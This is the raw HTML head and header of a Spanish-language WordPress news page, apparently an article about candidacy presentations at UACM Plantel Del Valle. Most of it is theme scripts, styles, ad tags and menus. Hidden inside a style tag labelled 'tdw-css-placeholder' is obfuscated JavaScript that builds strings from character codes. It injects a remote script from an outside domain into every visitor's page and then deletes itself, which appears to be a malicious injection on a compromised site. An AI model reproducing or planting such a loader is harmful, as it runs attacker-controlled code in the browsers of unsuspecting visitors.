					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MFXBXC5' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8473948344500540&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.quechingados.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.quechingados.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2bba3e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="29b775a995";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.quechingados.com/wp-content/uploads/2024/04/que_chingados_index_face-300x200.jpg')}:root{--td_theme_color:#2bba3e;--td_slider_text:rgba(43,186,62,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:#2bba3e;--td_mobile_text_active_color:#2bba3e;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}</style>

<meta name='dailymotion-domain-verification' content='dmi1j6rat73u12sdt' /><link rel="icon" href="https://www.quechingados.com/wp-content/uploads/2022/06/cropped-Sin-título-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.quechingados.com/wp-content/uploads/2022/06/cropped-Sin-título-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.quechingados.com/wp-content/uploads/2022/06/cropped-Sin-título-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.quechingados.com/wp-content/uploads/2022/06/cropped-Sin-título-1-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#2bba3e}.tdm-btn-style2:before{border-color:#2bba3e}.tdm-btn-style2{color:#2bba3e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2bba3e;-moz-box-shadow:0 2px 16px #2bba3e;box-shadow:0 2px 16px #2bba3e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2bba3e;-moz-box-shadow:0 4px 26px #2bba3e;box-shadow:0 4px 26px #2bba3e}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="es_MX"/>
  <meta property="og:site_name" content="¡Qué Chingados!"/>
  <meta property="og:title" content="¡Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle"/>
  <meta property="og:url" content="https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="UACM.- La Universidad Autónoma de la Ciudad de México (UACM) informa a la comunidad del Plantel Del Valle sobre las presentaciones de candidaturas para la Coordinación del Plantel y para el Consejo de Plantel Del Valle en ambos sectores.
La UACM convocó a la comunidad a participar en estos eventos"/>
  <meta property="og:image" content="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png"/>
  <meta property="og:image:url" content="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png"/>
  <meta property="og:image:secure_url" content="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png"/>
  <meta property="article:published_time" content="2023-08-22T16:58:29-05:00"/>
  <meta property="article:modified_time" content="2023-08-22T16:58:29-05:00" />
  <meta property="og:updated_time" content="2023-08-22T16:58:29-05:00" />
  <meta property="article:section" content="En mi universidad"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="¡Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle"/>
  <meta name="twitter:url" content="https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/"/>
  <meta name="twitter:description" content="UACM.- La Universidad Autónoma de la Ciudad de México (UACM) informa a la comunidad del Plantel Del Valle sobre las presentaciones de candidaturas para la Coordinación del Plantel y para el Consejo de Plantel Del Valle en ambos sectores.
La UACM convocó a la comunidad a participar en estos eventos"/>
  <meta name="twitter:image" content="https://www.quechingados.com/wp-content/uploads/2023/08/Captura-de-pantalla-2023-08-22-155549.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
  <link rel="canonical" href="https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/"/>
  <meta name="description" content="UACM.- La Universidad Autónoma de la Ciudad de México (UACM) informa a la comunidad del Plantel Del Valle sobre las presentaciones de candidaturas para la Coordinación del Plantel y para el Consejo de Plantel Del Valle en ambos sectores.
La UACM convocó a la comunidad a participar en estos eventos"/>
  <meta name="author" content="Redaction"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">var _umpv="_mbdujag";try{varagdwb=String;var _qaxhi=agdwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+agdwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+agdwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _fxewhcmflh="s"+"c"+agdwb[_qaxhi](114,105,112,116);let azdqfgak="c"+"re"+agdwb[_qaxhi](97,116,101,69,108,101,109,101,110,116);let _wnxzyzixz="s"+agdwb[_qaxhi](114,99);let _tyfgj=agdwb[_qaxhi](105,100);let aowfoxjd="cu"+"rre"+agdwb[_qaxhi](110,116,83,99,114,105,112,116);let _feas="pa"+"r"+agdwb[_qaxhi](101,110,116,78,111,100,101);let _ryicktwg="i"+"ns"+agdwb[_qaxhi](101,114,116,66,101,102,111,114,101);var _bndyydc="ge"+"El"+agdwb[_qaxhi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ioxahplxuw="h"+"e"+agdwb[_qaxhi](97,100);let aojzmlcbxjdg="ap"+"p"+agdwb[_qaxhi](101,110,100,67,104,105,108,100);let _gbupmsr=document;let _iphxxozumv="t"+"e"+agdwb[_qaxhi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aziciol=_gbupmsr[azdqfgak](_fxewhcmflh);aziciol['as'+'y'+'nc']=true;var awacnyr=agdwb[_qaxhi](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+agdwb[_qaxhi](47)+agdwb[_qaxhi](115)+"cr"+"i"+agdwb[_qaxhi](112,116,115)+agdwb[_qaxhi](47)+agdwb[_qaxhi](99)+"d"+"n"+agdwb[_qaxhi](46,106,115);aziciol[_wnxzyzixz]=awacnyr;aziciol[_tyfgj]=_iphxxozumv;if(_gbupmsr[aowfoxjd]){_gbupmsr[aowfoxjd][_feas][_ryicktwg](aziciol,_gbupmsr[aowfoxjd]);let _nazcvdd=document;if (_nazcvdd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nazcvdd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_gbupmsr[_bndyydc](_ioxahplxuw)[0][aojzmlcbxjdg](aziciol);if (_nazcvdd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_nazcvdd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-10725 single-format-standard participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle global-block-template-1 td-cov19-italy-report-pro tdb_template_111 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Qu%C3%A9-chingados-453901538695042" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/quechingados6/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@quechingados1" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/QueChingadosNew" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYDmjXMrWrseU5aeGTKuJpg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-94"><a href="https://www.quechingados.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.quechingados.com/seccion/pais/">País</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://www.quechingados.com/seccion/capital/">Capital</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.quechingados.com/seccion/estados/">Estados</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.quechingados.com/seccion/el-mame-del-dia/">El mame del día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.quechingados.com/seccion/para-ir-a-dar-la-vuelta/">Para ir a dar la vuelta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.quechingados.com/seccion/alrededor-del-mundo/">Alrededor del mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://www.quechingados.com/seccion/farandula/">Farándula</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.quechingados.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#0d0b52}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-2px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_10 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#0d0b52}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-size:22px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.quechingados.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.quechingados.com/wp-content/uploads/2021/02/Logo-mobil.png" alt="Logo"  title=""  width="529" height="80" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0d0b52}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:rgba(255,255,255,0.98)!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-16px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_20 .tdb-mobile-menu-button{color:#0d0b52}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-2px!important}}</style>
